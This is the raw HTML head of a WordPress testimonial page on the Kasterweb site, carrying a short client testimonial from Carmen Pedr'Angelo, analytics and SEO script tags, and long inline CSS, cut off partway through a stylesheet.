

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasterweb.com/depoimento/depoimento-5/
body_size: 21682
content:
<!DOCTYPE HTML><html lang="pt-BR" prefix="og: https://ogp.me/ns#" ><head>
 <script>(function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-KQC2F26');</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" /> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Carmen Pedr&#039;Angelo | Kasterweb</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kasterweb.com/depoimento/depoimento-5/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Carmen Pedr&#039;Angelo | Kasterweb" /><meta property="og:description" content="Nós da Carmen Pedr&#8217;Angelo estamos muito satisfeitas com os serviços oferecidos pela equipe de profissionais altamente capacitados da Kasterweb. São sempre atenciosos e estão disponíveis às nossas solicitações e a tirar nossas dúvidas no que tange aos serviços prestados." /><meta property="og:url" content="https://www.kasterweb.com/depoimento/depoimento-5/" /><meta property="og:site_name" content="Kasterweb" /><meta property="article:publisher" content="https://www.facebook.com/kasterweb" /><meta property="og:updated_time" content="2021-09-27T11:29:52-04:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Carmen Pedr&#039;Angelo | Kasterweb" /><meta name="twitter:description" content="Nós da Carmen Pedr&#8217;Angelo estamos muito satisfeitas com os serviços oferecidos pela equipe de profissionais altamente capacitados da Kasterweb. São sempre atenciosos e estão disponíveis às nossas solicitações e a tirar nossas dúvidas no que tange aos serviços prestados." /><meta name="twitter:site" content="@kasterweb" /><meta name="twitter:creator" content="@kasterweb" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.kasterweb.com/depoimento/depoimento-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kasterweb.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kasterweb.com/depoimento/","name":"Depoimentos"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.kasterweb.com/depoimento/depoimento-5/","name":"Carmen Pedr&#8217;Angelo"}}]}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Fdepoimento%2Fdepoimento-5%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Fdepoimento%2Fdepoimento-5%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.kasterweb.com/wp-content/litespeed/css/2db918741611662a1044252560b1d06c.css?ver=83e52' type='text/css' media='all' /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.kasterweb.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--w